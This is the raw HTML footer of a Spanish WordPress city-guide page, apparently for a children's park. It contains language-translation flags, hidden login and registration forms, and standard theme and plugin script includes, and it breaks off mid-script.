<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery('#submit').click( function() {
                    if( jQuery('textarea[name="private_message"]').val() == '' ) {
                        jQuery('textarea[name="private_message"]').focus();
                        return false;
                    } else {
                        return true;
                    }
                });
            });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="hidden" id="apus_login_register_form_wrapper">
	<div class="apus_login_register_form" data-effect="fadeIn">
		<div class="form-login-register-inner">
			<div class="tab-content">
				<div id="apus_login_forgot_form" class="tab-pane fade active in">
					<h3 class="title-account">Inicio de sesión</h3>

<div class="form-acount" tabindex="-1" role="dialog">
	<div class="inner">
		<div id="apus_login_form" class="form-container">
			<form class="apus-login-form" action="https://www.guiasantander.com/" method="post">
				<div class="form-group">
					<label class="hidden" for="username_or_email">Nombre De Usuario O Correo Electrónico</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input autocomplete="off" type="text" name="username" class="form-control" id="username_or_email" placeholder="Introduzca el nombre de usuario o correo electrónico">
				</div>
				<div class="form-group">
					<label class="hidden" for="login_password">Contraseña</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input name="password" type="password" class="password required form-control" id="login_password" placeholder="Introduzca La Contraseña">
				</div>
				<div class="row flex-middle action-login">
					<div class="col-sm-6">
						<div class="form-group">
							<label for="apus-user-remember">
								<input type="checkbox" name="remember" id="apus-user-remember" value="true"> Mantener la sesión iniciada							</label>
						</div>
					</div>
					<div class="col-sm-6 text-right">
						<p>
							<a href="#apus_forgot_password_form" class="back-link" title="¿Olvidó Su Contraseña?">Perdido Tu Contraseña?</a>
						</p>
					</div>
				</div>
				<div class="form-group clear-submit">
					<input type="submit" class="btn btn-action-login btn-block" name="submit" value="Inicio de sesión"/>
				</div>
				<input type="hidden" id="security_login" name="security_login" value="1e96be64d0" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/parques-infantiles/parque-infantil-la-florida/" />			</form>

					</div>
		<!-- reset form -->
		<div id="apus_forgot_password_form" class="form-container">
			<form name="forgotpasswordform" class="forgotpassword-form" action="https://www.guiasantander.com/wp-login.php?action=lostpassword" method="post">
				<h3>Para Restablecer La Contraseña</h3>
				<div class="lostpassword-fields">
					<div class="form-group">
						<label for="lostpassword_username" class="hidden">Nombre de usuario o E-mail</label>
                		<sup class="apus-required-field hidden">*</sup>
						<input type="text" name="user_login" class="user_login form-control" id="lostpassword_username" placeholder="Nombre de usuario o E-mail">
					</div>
					<input type="hidden" id="security_lostpassword" name="security_lostpassword" value="9d193b612d" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/parques-infantiles/parque-infantil-la-florida/" />					<div class="form-group">
						<input type="submit" class="btn btn-theme btn-block" name="wp-submit" value="Obtener Nueva Contraseña" tabindex="100" />
						<input type="button" class="btn btn-danger btn-block btn-cancel" value="Cancelar" tabindex="101" />
					</div>
				</div>
					<div class="lostpassword-link"><a href="#apus_login_form" class="back-link text-danger">Volver A Inicio De Sesión</a></div>
			</form>
		</div>
	</div>
</div>
<div class="bottom-login text-center">
	No tienes una cuenta</div>			  	</div>
			  	<div id="apus_register_form" class="tab-pane fade in">
					<h3 class="title-account">Crear una cuenta</h3>
<div class="form-register">
  <div class="inner">
  	<div class="container-form">
          <form name="apusRegisterForm" method="post" class="apus-register-form">
              <div id="apus-reg-loader-info" class="apus-loader hidden">
                  <span>Por favor, espere ...</span>
              </div>
              <div id="apus-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
              <div id="apus-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>

             	<div class="form-group">
                	<label class="hidden" for="username">Nombre de usuario</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="username" id="username" placeholder="Ingresa El Nombre De Usuario">
            	</div>
            	<div class="form-group">
                	<label class="hidden" for="reg-email">Correo electrónico</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="email" id="reg-email" placeholder="Ingresa Tu Correo Electrónico">
            	</div>
              <div class="form-group">
                  <label class="hidden" for="password">Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="password" id="password" placeholder="Introduzca La Contraseña">
              </div>
              <div class="form-group space-bottom-30">
                  <label class="hidden" for="confirmpassword">Confirmar Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="confirmpassword" id="confirmpassword" placeholder="Confirmar Contraseña">
              </div>
              
              <input type="hidden" id="security_register" name="security_register" value="53ba5fb686" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/parques-infantiles/parque-infantil-la-florida/" />
              
              <div class="form-group clear-submit">
                <button type="submit" class="btn btn-action-login btn-block" name="submitRegister">
                    Regístrate ahora                </button>
              </div>

                        </form>
    </div>
	</div>
</div>
<div class="bottom-login text-center">
  Ya tienes una cuenta?</div>			  	</div>
			</div>
			<!-- Social -->
			<ul class="nav nav-tabs">
			  	<li class="active"><a id="apus_login_forgot_tab" data-toggle="tab" href="#apus_login_forgot_form">Inicio de sesión</a></li>
			  	<li><a id="apus_register_tab" data-toggle="tab" href="#apus_register_form">Registro</a></li>
			</ul>
		</div>
	</div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-63-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-63.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-67.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-6.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyDNluRZaBoem4mThWGxL0A0crCuvnCmbP0&amp;ver=6.8.3" id="listdo-google-map-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.unveil.js?ver=20141010" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/countdown.js?ver=20150315" id="listdo-countdown-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/perfect-scrollbar.jquery.min.js?ver=20150315" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="listdo-functions-js-extra">
/* <![CDATA[ */
var listdo_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","time_format":"H:i","closed_text":"Cerrado","next":"Siguiente","previous":"Anterior","days":"D\u00edas","hours":"Horas","mins":"Minutos","secs":"Segundos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/functions.js?ver=20150330" id="listdo-functions-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/assets/js/account.js?ver=1769476363" id="directorist-account-js"></script>
<script type="text/javascript" id="apuslistdo-scripts-js-extra">
/* <![CDATA[ */
var apuslistdo_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/apus-listdo/assets/scripts.js?ver=6.8.3" id="apuslistdo-scripts-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/owl.carousel.min.js?ver=1740372075" id="wacout_owl_js-js"></script>
<script type="text/javascript" id="wacout_front_js-js-extra">
/* <![CDATA[ */
var wacout_front_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","postID":"2576","ajax_public_nonce":"205d464c70"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/front.js?ver=686202173" id="wacout_front_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guiasantander.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.10" id="perfect-scrollbar-jquery-js"></script>
<script type="text/javascript" id="wp-private-message-main-js-extra">
/* <![CDATA[ */
var wp_private_message_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/main.js?ver=20131022" id="wp-private-message-main-js"></script>
<script type="text/javascript" id="listdo-woocommerce-js-extra">
/* <![CDATA[ */
var listdo_woo_options = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","view_more_text":"Ver M\u00e1s","view_less_text":"Ver Menos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/woocommerce.js?ver=20150330" id="listdo-woocommerce-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.highlight.js?ver=5" id="jquery-highlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Leaflet.GoogleMutant.js?ver=1.5.1" id="leaflet-GoogleMutant-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Control.Geocoder.js?ver=1.5.1" id="control-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet.js?ver=1.5.1" id="esri-leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet-geocoder.js?ver=1.5.1" id="esri-leaflet-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.markercluster.js?ver=1.5.1" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/LeafletHtmlIcon.js?ver=1.5.1" id="leaflet-HtmlIcon-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/lib/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Cualquier categor\u00eda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.5.1" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-job-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var job_manager_ajax_filters = {"ajax_url":"\/jm-ajax\/%%endpoint%%\/","is_rtl":"0","i18n_load_prev_listings":"Cargar ofertas anteriores","lang":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/js/ajax-filters.js?ver=c5bec04f6b16bac452bc" id="wp-job-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.ui.touch-punch.min.js?ver=20150330" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="listdo-listing-js-extra">
/* <![CDATA[ */
